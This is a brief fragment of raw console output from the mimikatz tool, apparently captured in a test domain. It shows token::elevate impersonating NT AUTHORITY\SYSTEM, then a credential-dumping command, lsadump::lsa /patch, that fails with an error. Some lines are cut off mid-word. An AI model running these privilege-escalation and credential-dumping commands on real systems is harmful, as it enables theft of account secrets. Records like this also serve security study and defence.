 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
800     {0;000003e7} 1 D 40420          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00079de8} 1 D 9534262     YVTEST\Ayh      S-1-5-21-2467708008-3559754565-2612539085-500
)       Primary
 * Thread Token  : {0;000003e7} 1 D 9622186     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersona
elegation)
mimikatz # lsadump::lsa /patch
ERROR kuhl_m_lsadump_lsa ; kull_m_process_getVeryBasicModuleInformationsForName (0x00000000)